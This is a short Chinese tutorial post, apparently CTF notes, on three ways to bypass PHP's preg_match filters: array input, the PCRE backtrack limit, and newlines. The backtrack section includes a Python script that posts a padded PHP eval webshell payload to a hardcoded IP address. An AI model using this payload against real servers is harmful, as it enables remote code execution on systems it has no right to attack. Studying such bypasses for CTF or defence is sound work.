preg_match绕过总结

Posted 20175211lyz

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了preg_match绕过总结相关的知识,希望对你有一定的参考价值。

preg_match绕过总结





什么是preg_match

绕过方法

1、数组绕过

preg_match只能处理字符串,当传入的subject是数组时会返回false

2、PCRE回溯次数限制

import requests

from io import BytesIO

files = {

'file': BytesIO(b'aaa<?php eval($_POST[txt]);//' + b'a' * 1000000)

}

res = requests.post('http://51.158.75.42:8088/index.php', files=files, allow_redirects=False)

print(res.headers)pcre.backtrack_limit给pcre设定了一个回溯次数上限,默认为1000000,如果回溯次数超过这个数字,preg_match会返回false

3、换行

若preg_match(‘/^.*$/‘,subject),preg_match只会匹配第一行,如

if (preg_match('/^.*(flag).*$/', $json)) {

echo 'Hacking attempt detected<br/><br/>';

}只需要

$json="

flag"以上是关于preg_match绕过总结的主要内容,如果未能解决你的问题,请参考以下文章